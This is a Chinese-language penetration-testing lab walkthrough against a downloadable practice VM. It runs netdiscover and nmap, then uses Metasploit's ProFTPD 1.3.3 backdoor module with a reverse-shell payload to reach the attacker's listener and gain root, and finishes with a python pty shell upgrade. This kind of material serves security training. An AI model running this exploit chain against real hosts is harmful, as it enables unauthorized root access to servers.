一、信息收集

1.主機發現

靶機下載鏈接: https://pan.baidu.com/s/143q3cbZG6-8y8kMk51Lc_Q 提取碼: i8hv

(1)Netdiscover:專用的二層發現工具,擁有主動和被動發現兩種方式

具體操作如下,查看一下kali的ip

然后使用命令sudo netdiscover,發現了靶機的ip



2.端口掃描,服務識別

(1)使用nmap -A 開放的端口以及靶場操作系統和版本的探測,使用方法:nmap -A 192.168.101.106

二、后滲透

1.根據服務版本搜索相關漏洞

這里用到msfconsole,關于msfconsole介紹:msfconsole又叫MSF終端、The Mctasploit Framework,是目前Metasploit框架最流行的用戶接口。

具體用法如下:

(1)在kali輸入 msfconsole命令,進入到該框架內



(2)先看看可以利用的腳本,輸入 search proftpd 1.3.3(為什么是proftpd 1.3.3,因為之前探測到是這個版本)

(3)由上圖,我們進入利用的腳本,選擇用序號2的那一個:use 2;然后查看要設置的參數(show options),使用方法如下:

(4)設置一下RHOSTS(目標的地址),輸入set RHOSTS 192.168.101.106

(5)設置payload,輸入set payload cmd/unix/reverse(反向連接)

(6)查看backdoor需要的參數:show options,發現還需要設置一個監聽的地址

(7)設置LHOST:set LHOST 192.168.101.10(kali的ip)



(8)參數設置完成后,輸入run,執行攻擊,成功進入getshell

(9)查看當前用戶擁有的權限:sudo -l,發現當前用戶已經是root

優化命令執行終端,執行下面命令進入python交互式(注意要下載python環境才能運行):

python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

?

計算機網絡結構)

應用筆記(轉))